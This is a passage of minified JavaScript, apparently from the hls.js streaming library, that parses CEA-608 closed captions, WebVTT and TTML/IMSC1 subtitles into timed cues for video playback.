WA={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},X0=s=>String.fromCharCode(WA[s]||s),Dt=15,is=100,zA={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},YA={17:2,18:4,21:6,22:8,23:10,19:13,20:15},qA={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},QA={25:2,26:4,29:6,30:8,31:10,27:13,28:15},XA=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class ZA{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){const n=typeof t=="function"?t():t;ce.log(`${this.time} [${e}] ${n}`)}}}const Zs=function(e){const t=[];for(let n=0;n<e.length;n++)t.push(e[n].toString(16));return t};class Z0{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){const t=["foreground","underline","italics","background","flash"];for(let n=0;n<t.length;n++){const i=t[n];e.hasOwnProperty(i)&&(this[i]=e[i])}}isDefault(){return this.foreground==="white"&&!this.underline&&!this.italics&&this.background==="black"&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class JA{constructor(){this.uchar=" ",this.penState=new Z0}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return this.uchar===" "&&this.penState.isDefault()}}class eI{constructor(e){this.chars=[],this.pos=0,this.currPenState=new Z0,this.cueStartTime=null,this.logger=void 0;for(let t=0;t<is;t++)this.chars.push(new JA);this.logger=e}equals(e){for(let t=0;t<is;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<is;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<is;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>is&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=is)}moveCursor(e){const t=this.pos+e;if(e>1)for(let n=this.pos+1;n<t+1;n++)this.chars[n].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();const t=X0(e);if(this.pos>=is){this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!");return}this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1)}clearFromPos(e){let t;for(t=e;t<is;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){const e=[];let t=!0;for(let n=0;n<is;n++){const i=this.chars[n].uchar;i!==" "&&(t=!1),e.push(i)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class yl{constructor(e){this.rows=[],this.currRow=Dt-1,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<Dt;t++)this.rows.push(new eI(e));this.logger=e}reset(){for(let e=0;e<Dt;e++)this.rows[e].clear();this.currRow=Dt-1}equals(e){let t=!0;for(let n=0;n<Dt;n++)if(!this.rows[n].equals(e.rows[n])){t=!1;break}return t}copy(e){for(let t=0;t<Dt;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<Dt;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+me(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let o=0;o<Dt;o++)this.rows[o].clear();const r=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){const o=a.rows[r].cueStartTime,l=this.logger.time;if(o!==null&&l!==null&&o<l)for(let u=0;u<this.nrRollUpRows;u++)this.rows[t-this.nrRollUpRows+u+1].copy(a.rows[r+u])}}this.currRow=t;const n=this.rows[this.currRow];if(e.indent!==null){const r=e.indent,a=Math.max(r-1,0);n.setCursor(e.indent),e.color=n.chars[a].penState.foreground}const i={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(i)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+me(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(this.nrRollUpRows===null){this.logger.log(3,"roll_up but nrRollUpRows not set yet");return}this.logger.log(1,()=>this.getDisplayText());const e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;const t=[];let n="",i=-1;for(let r=0;r<Dt;r++){const a=this.rows[r].getTextString();a&&(i=r+1,e?t.push("Row "+i+": '"+a+"'"):t.push(a.trim()))}return t.length>0&&(e?n="["+t.join(" | ")+"]":n=t.join(`
`)),n}getTextAndFormat(){return this.rows}}class Bf{constructor(e,t,n){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new yl(n),this.nonDisplayedMemory=new yl(n),this.lastOutputScreen=new yl(n),this.currRollUpRow=this.displayedMemory.rows[Dt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=n}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[Dt-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let n=0;n<e.length;n++)this.writeScreen.insertChar(e[n]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const n=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[n]}this.logger.log(2,"MIDROW: "+me(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class $f{constructor(e,t,n){this.channels=void 0,this.currentChannel=0,this.cmdHistory=sI(),this.logger=void 0;const i=this.logger=new ZA;this.channels=[null,new Bf(e,t,i),new Bf(e+1,n,i)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let n=0;n<t.length;n+=2){const i=t[n]&127,r=t[n+1]&127;let a=!1,o=null;if(i===0&&r===0)continue;this.logger.log(3,()=>"["+Zs([t[n],t[n+1]])+"] -> ("+Zs([i,r])+")");const l=this.cmdHistory;if(i>=16&&i<=31){if(tI(i,r,l)){Yr(null,null,l),this.logger.log(3,()=>"Repeated command ("+Zs([i,r])+") is dropped");continue}Yr(i,r,this.cmdHistory),a=this.parseCmd(i,r),a||(a=this.parseMidrow(i,r)),a||(a=this.parsePAC(i,r)),a||(a=this.parseBackgroundAttributes(i,r))}else Yr(null,null,l);if(!a&&(o=this.parseChars(i,r),o)){const c=this.currentChannel;c&&c>0?this.channels[c].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!a&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+Zs([i,r])+" orig: "+Zs([t[n],t[n+1]]))}}parseCmd(e,t){const n=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=33&&t<=35;if(!(n||i))return!1;const r=e===20||e===21||e===23?1:2,a=this.channels[r];return e===20||e===21||e===28||e===29?t===32?a.ccRCL():t===33?a.ccBS():t===34?a.ccAOF():t===35?a.ccAON():t===36?a.ccDER():t===37?a.ccRU(2):t===38?a.ccRU(3):t===39?a.ccRU(4):t===40?a.ccFON():t===41?a.ccRDC():t===42?a.ccTR():t===43?a.ccRTD():t===44?a.ccEDM():t===45?a.ccCR():t===46?a.ccENM():t===47&&a.ccEOC():a.ccTO(t-32),this.currentChannel=r,!0}parseMidrow(e,t){let n=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?n=1:n=2,n!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const i=this.channels[n];return i?(i.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+Zs([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let n;const i=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(e===16||e===24)&&t>=64&&t<=95;if(!(i||r))return!1;const a=e<=23?1:2;t>=64&&t<=95?n=a===1?zA[e]:qA[e]:n=a===1?YA[e]:QA[e];const o=this.channels[a];return o?(o.setPAC(this.interpretPAC(n,t)),this.currentChannel=a,!0):!1}interpretPAC(e,t){let n;const i={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?n=t-96:n=t-64,i.underline=(n&1)===1,n<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(n/2)]:n<=15?(i.italics=!0,i.color="white"):i.indent=Math.floor((n-16)/2)*4,i}parseChars(e,t){let n,i=null,r=null;if(e>=25?(n=2,r=e-8):(n=1,r=e),r>=17&&r<=19){let a;r===17?a=t+80:r===18?a=t+112:a=t+144,this.logger.log(2,()=>"Special char '"+X0(a)+"' in channel "+n),i=[a]}else e>=32&&e<=127&&(i=t===0?[e]:[e,t]);return i&&this.logger.log(3,()=>"Char codes =  "+Zs(i).join(",")),i}parseBackgroundAttributes(e,t){const n=(e===16||e===24)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=45&&t<=47;if(!(n||i))return!1;let r;const a={};e===16||e===24?(r=Math.floor((t-32)/2),a.background=XA[r],t%2===1&&(a.background=a.background+"_semi")):t===45?a.background="transparent":(a.foreground="black",t===47&&(a.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(a),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}Yr(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const n=this.channels[t];n&&n.cueSplitAtTime(e)}}}function Yr(s,e,t){t.a=s,t.b=e}function tI(s,e,t){return t.a===s&&t.b===e}function sI(){return{a:null,b:null}}var cd=function(){if(Ja!=null&&Ja.VTTCue)return self.VTTCue;const s=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,l){if(typeof l!="string"||!Array.isArray(o))return!1;const u=l.toLowerCase();return~o.indexOf(u)?u:!1}function n(o){return t(s,o)}function i(o){return t(e,o)}function r(o,...l){let u=1;for(;u<arguments.length;u++){const c=arguments[u];for(const d in c)o[d]=c[d]}return o}function a(o,l,u){const c=this,d={enumerable:!0};c.hasBeenReset=!1;let h="",m=!1,f=o,p=l,x=u,y=null,v="",E=!0,T="auto",L="start",b=50,A="middle",R=50,w="middle";Object.defineProperty(c,"id",r({},d,{get:function(){return h},set:function(I){h=""+I}})),Object.defineProperty(c,"pauseOnExit",r({},d,{get:function(){return m},set:function(I){m=!!I}})),Object.defineProperty(c,"startTime",r({},d,{get:function(){return f},set:function(I){if(typeof I!="number")throw new TypeError("Start time must be set to a number.");f=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"endTime",r({},d,{get:function(){return p},set:function(I){if(typeof I!="number")throw new TypeError("End time must be set to a number.");p=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"text",r({},d,{get:function(){return x},set:function(I){x=""+I,this.hasBeenReset=!0}})),Object.defineProperty(c,"region",r({},d,{get:function(){return y},set:function(I){y=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"vertical",r({},d,{get:function(){return v},set:function(I){const D=n(I);if(D===!1)throw new SyntaxError("An invalid or illegal string was specified.");v=D,this.hasBeenReset=!0}})),Object.defineProperty(c,"snapToLines",r({},d,{get:function(){return E},set:function(I){E=!!I,this.hasBeenReset=!0}})),Object.defineProperty(c,"line",r({},d,{get:function(){return T},set:function(I){if(typeof I!="number"&&I!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");T=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"lineAlign",r({},d,{get:function(){return L},set:function(I){const D=i(I);if(!D)throw new SyntaxError("An invalid or illegal string was specified.");L=D,this.hasBeenReset=!0}})),Object.defineProperty(c,"position",r({},d,{get:function(){return b},set:function(I){if(I<0||I>100)throw new Error("Position must be between 0 and 100.");b=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"positionAlign",r({},d,{get:function(){return A},set:function(I){const D=i(I);if(!D)throw new SyntaxError("An invalid or illegal string was specified.");A=D,this.hasBeenReset=!0}})),Object.defineProperty(c,"size",r({},d,{get:function(){return R},set:function(I){if(I<0||I>100)throw new Error("Size must be between 0 and 100.");R=I,this.hasBeenReset=!0}})),Object.defineProperty(c,"align",r({},d,{get:function(){return w},set:function(I){const D=i(I);if(!D)throw new SyntaxError("An invalid or illegal string was specified.");w=D,this.hasBeenReset=!0}})),c.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}();class nI{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function J0(s){function e(n,i,r,a){return(n|0)*3600+(i|0)*60+(r|0)+parseFloat(a||0)}const t=s.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class iI{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,n){return n?this.has(e)?this.values[e]:t[n]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,n){for(let i=0;i<n.length;++i)if(t===n[i]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const n=parseFloat(t);if(n>=0&&n<=100)return this.set(e,n),!0}return!1}}function ey(s,e,t,n){const i=n?s.split(n):[s];for(const r in i){if(typeof i[r]!="string")continue;const a=i[r].split(t);if(a.length!==2)continue;const o=a[0],l=a[1];e(o,l)}}const Uu=new cd(0,0,""),qr=Uu.align==="middle"?"middle":"center";function rI(s,e,t){const n=s;function i(){const o=J0(s);if(o===null)throw new Error("Malformed timestamp: "+n);return s=s.replace(/^[^\sa-zA-Z-]+/,""),o}function r(o,l){const u=new iI;ey(o,function(h,m){let f;switch(h){case"region":for(let p=t.length-1;p>=0;p--)if(t[p].id===m){u.set(h,t[p].region);break}break;case"vertical":u.alt(h,m,["rl","lr"]);break;case"line":f=m.split(","),u.integer(h,f[0]),u.percent(h,f[0])&&u.set("snapToLines",!1),u.alt(h,f[0],["auto"]),f.length===2&&u.alt("lineAlign",f[1],["start",qr,"end"]);break;case"position":f=m.split(","),u.percent(h,f[0]),f.length===2&&u.alt("positionAlign",f[1],["start",qr,"end","line-left","line-right","auto"]);break;case"size":u.percent(h,m);break;case"align":u.alt(h,m,["start",qr,"end","left","right"]);break}},/:/,/\s/),l.region=u.get("region",null),l.vertical=u.get("vertical","");let c=u.get("line","auto");c==="auto"&&Uu.line===-1&&(c=-1),l.line=c,l.lineAlign=u.get("lineAlign","start"),l.snapToLines=u.get("snapToLines",!0),l.size=u.get("size",100),l.align=u.get("align",qr);let d=u.get("position","auto");d==="auto"&&Uu.position===50&&(d=l.align==="start"||l.align==="left"?0:l.align==="end"||l.align==="right"?100:50),l.position=d}function a(){s=s.replace(/^\s+/,"")}if(a(),e.startTime=i(),a(),s.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);s=s.slice(3),a(),e.endTime=i(),a(),r(s,e)}function ty(s){return s.replace(/<br(?: \/)?>/gi,`
`)}class aI{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new nI,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function n(){let r=t.buffer,a=0;for(r=ty(r);a<r.length&&r[a]!=="\r"&&r[a]!==`
`;)++a;const o=r.slice(0,a);return r[a]==="\r"&&++a,r[a]===`
`&&++a,t.buffer=r.slice(a),o}function i(r){ey(r,function(a,o){},/:/)}try{let r="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;r=n();const o=r.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let a=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(a?a=!1:r=n(),t.state){case"HEADER":/:/.test(r)?i(r):r||(t.state="ID");continue;case"NOTE":r||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){t.state="NOTE";break}if(!r)continue;if(t.cue=new cd(0,0,""),t.state="CUE",r.indexOf("-->")===-1){t.cue.id=r;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{rI(r,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=r.indexOf("-->")!==-1;if(!r||o&&(a=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=r}continue;case"BADCUE":r||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const oI=/\r\n|\n\r|\n|\r/g,vl=function(e,t,n=0){return e.slice(n,n+t.length)===t},lI=function(e){let t=parseInt(e.slice(-3));const n=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!G(t)||!G(n)||!G(i)||!G(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*n,t+=60*1e3*i,t+=60*60*1e3*r,t};function dd(s,e,t){return Bi(s.toString())+Bi(e.toString())+Bi(t)}const uI=function(e,t,n){let i=e[t],r=e[i.prevCC];if(!r||!r.new&&i.new){e.ccOffset=e.presentationOffset=i.start,i.new=!1;return}for(;(a=r)!=null&&a.new;){var a;e.ccOffset+=i.start-r.start,i.new=!1,i=r,r=e[i.prevCC]}e.presentationOffset=n};function cI(s,e,t,n,i,r,a){const o=new aI,l=gt(new Uint8Array(s)).trim().replace(oI,`
`).split(`
`),u=[],c=e?pL(e.baseTime,e.timescale):0;let d="00:00.000",h=0,m=0,f,p=!0;o.oncue=function(x){const y=t[n];let v=t.ccOffset;const E=(h-c)/9e4;if(y!=null&&y.new&&(m!==void 0?v=t.ccOffset=y.start:uI(t,n,E)),E){if(!e){f=new Error("Missing initPTS for VTT MPEGTS");return}v=E-t.presentationOffset}const T=x.endTime-x.startTime,L=ct((x.startTime+v-m)*9e4,i*9e4)/9e4;x.startTime=Math.max(L,0),x.endTime=Math.max(L+T,0);const b=x.text.trim();x.text=decodeURIComponent(encodeURIComponent(b)),x.id||(x.id=dd(x.startTime,x.endTime,b)),x.endTime>0&&u.push(x)},o.onparsingerror=function(x){f=x},o.onflush=function(){if(f){a(f);return}r(u)},l.forEach(x=>{if(p)if(vl(x,"X-TIMESTAMP-MAP=")){p=!1,x.slice(16).split(",").forEach(y=>{vl(y,"LOCAL:")?d=y.slice(6):vl(y,"MPEGTS:")&&(h=parseInt(y.slice(7)))});try{m=lI(d)/1e3}catch(y){f=y}return}else x===""&&(p=!1);o.parse(x+`
`)}),o.flush()}const xl="stpp.ttml.im1t",sy=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ny=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,dI={left:"start",center:"center",right:"end",start:"start",end:"end"};function jf(s,e,t,n){const i=te(new Uint8Array(s),["mdat"]);if(i.length===0){n(new Error("Could not parse IMSC1 mdat"));return}const r=i.map(o=>gt(o)),a=gL(e.baseTime,1,e.timescale);try{r.forEach(o=>t(hI(o,a)))}catch(o){n(o)}}function hI(s,e){const i=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");const r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(r).reduce((d,h)=>(d[h]=i.getAttribute(`ttp:${h}`)||r[h],d),{}),o=i.getAttribute("xml:space")!=="preserve",l=Gf(El(i,"styling","style")),u=Gf(El(i,"layout","region")),c=El(i,"body","[begin]");return[].map.call(c,d=>{const h=iy(d,o);if(!h||!d.hasAttribute("begin"))return null;const m=Tl(d.getAttribute("begin"),a),f=Tl(d.getAttribute("dur"),a);let p=Tl(d.getAttribute("end"),a);if(m===null)throw Vf(d);if(p===null){if(f===null)throw Vf(d);p=m+f}const x=new cd(m-e,p-e,h);x.id=dd(x.startTime,x.endTime,x.text);const y=u[d.getAttribute("region")],v=l[d.getAttribute("style")],E=fI(y,v,l),{textAlign:T}=E;if(T){const L=dI[T];L&&(x.lineAlign=L),x.align=T}return he(x,E),x}).filter(d=>d!==null)}function El(s,e,t){const n=s.getElementsByTagName(e)[0];return n?[].slice.call(n.querySelectorAll(t)):[]}function Gf(s){return s.reduce((e,t)=>{const n=t.getAttribute("xml:id");return n&&(e[n]=t),e},{})}function iy(s,e){return[].slice.call(s.childNodes).reduce((t,n,i)=>{var r;return n.nodeName==="br"&&i?t+`
`:(r=n.childNodes)!=null&&r.length?iy(n,e):e?t+n.textContent.trim().replace(/\s+/g," "):t+n.textContent},"")}function fI(s,e,t){const n="http://www.w3.org/ns/ttml#styling";let i=null;const r=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],a=s!=null&&s.hasAttribute("style")?s.getAttribute("style"):null;return a&&t.hasOwnProperty(a)&&(i=t[a]),r.reduce((o,l)=>{const u=Sl(e,n,l)||Sl(s,n,l)||Sl(i,n,l);return u&&(o[l]=u),o},{})}function Sl(s,e,t){return s&&s.hasAttributeNS(e,t)?s.getAttributeNS(e,t):null}function Vf(s){return new Error(`Could not parse ttml timestamp ${s}`)}function Tl(s,e){if(!s)return null;let t=J0(s);return t===null&&(sy.test(s)?t=mI(s,e):ny.test(s)&&(t=gI(s,e))),t}function mI(s,e){const t=sy.exec(s),n=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+n/e.frameRate}function gI(s,e){const t=ny.exec(s),n=Number(t[1]);switch(t[2]){case"h":return n*3600;case"m":return n*60;case"ms":return n*1e3;case"f":return n/e.frameRate;case"t":return n/e.tickRate}return n}class Qr{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,n){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=n,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class pI{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Hf(),this.captionsProperties=void 